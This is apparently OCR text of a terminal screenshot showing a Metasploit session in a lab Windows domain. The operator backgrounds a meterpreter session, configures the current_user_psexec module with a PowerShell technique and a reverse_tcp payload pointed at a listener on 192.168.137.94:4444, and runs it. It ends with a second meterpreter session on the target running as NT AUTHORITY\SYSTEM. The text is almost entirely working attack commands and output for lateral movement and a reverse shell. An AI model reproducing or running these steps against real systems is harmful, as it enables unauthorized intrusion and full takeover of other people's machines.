 Shell No. 1
File Actions Edit View Help
[*] Using Kerberos ticket stored in /tmp/0-00000000-user-ZLC175@krbtgt-ZLC.SHIYAN175.kir
bi, 1321 bytes ...
[-] Kerberos ticket application failed.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/current_user_psexec
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/current_user_psexec) > set technique PSH
technique => PSH
msf6 exploit(windows/local/current_user_psexec) > set rhosts WIN2008.ZLC.shiyan175
rhosts => WIN2008.ZLC.shiyan175
msf6 exploit(windows/local/current_user_psexec) > set payload windows/meterpreter/revers
e_
[-] The value specified for payload is not valid.
msf6 exploit(windows/local/current_user_psexec) > set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/current_user_psexec) > set lhost 192.168.137.94
lhost => 192.168.137.94
msf6 exploit(windows/local/current_user_psexec) > set session 1
session => 1
msf6 exploit(windows/local/current_user_psexec) > exploit
[*] Started reverse TCP handler on 192.168.137.94:4444
[*] 192.168.137.100  Creating service 2E0Q4WChOQ
[*] 192.168.137.100  Starting the service
[*] 192.168.137.100  Deleting the service
[*] Sending stage (175174 bytes) to 192.168.137.100
[*] Meterpreter session 2 opened (192.168.137.94:4444 -> 192.168.137.100:52608) at 2021-
06-05 19:47:26 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM